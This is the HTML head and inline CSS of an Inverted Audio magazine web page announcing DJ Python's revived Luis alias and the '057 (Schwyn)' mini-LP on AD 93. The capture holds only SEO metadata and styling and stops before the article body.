

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/dj-python-luis-057-schwyn/
body_size: 25691
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>DJ Python resurfaces as Luis for &#039;057 (Schwyn)&#039; mini-LP on AD 93 - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/7fbb7554c262707d2115ffb67f391c8d.css" media="all" data-minify="1" />
	<meta name="description" content="Following an inaugural &#039;Dreamt Takes&#039; EP in 2016 via the now defunct label 1080p, DJ Python revives his Luis production alias with the announcement of a" />
	<link rel="canonical" href="https://inverted-audio.com/dj-python-luis-057-schwyn/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DJ Python resurfaces as Luis for &#039;057 (Schwyn)&#039; mini-LP on AD 93 - Inverted Audio" />
	<meta property="og:description" content="Following an inaugural &#039;Dreamt Takes&#039; EP in 2016 via the now defunct label 1080p, DJ Python revives his Luis production alias with the announcement of a" />
	<meta property="og:url" content="https://inverted-audio.com/dj-python-luis-057-schwyn/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2022-05-25T12:34:29+00:00" />
	<meta property="article:modified_time" content="2022-05-25T12:35:51+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Luis-FB.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tom Durston" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tom Durston" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/#article","isPartOf":{"@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/"},"author":{"name":"Tom Durston","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2"},"headline":"DJ Python resurfaces as Luis for &#8216;057 (Schwyn)&#8217; mini-LP on AD 93","datePublished":"2022-05-25T12:34:29+00:00","dateModified":"2022-05-25T12:35:51+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/"},"wordCount":126,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Python.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/","url":"https://inverted-audio.com/dj-python-luis-057-schwyn/","name":"DJ Python resurfaces as Luis for '057 (Schwyn)' mini-LP on AD 93 - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/#primaryimage"},"image":{"@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Python.jpg","datePublished":"2022-05-25T12:34:29+00:00","dateModified":"2022-05-25T12:35:51+00:00","description":"Following an inaugural 'Dreamt Takes' EP in 2016 via the now defunct label 1080p, DJ Python revives his Luis production alias with the announcement of a","breadcrumb":{"@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/dj-python-luis-057-schwyn/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Python.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Python.jpg","width":850,"height":850,"caption":"Python"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/dj-python-luis-057-schwyn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"DJ Python resurfaces as Luis for &#8216;057 (Schwyn)&#8217; mini-LP on AD 93"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2","name":"Tom Durston","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","caption":"Tom Durston"},"description":"Founder and Editor-in-Chief of Inverted Audio.","url":"https://inverted-audio.com/author/tom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fdj-python-luis-057-schwyn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fdj-python-luis-057-schwyn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

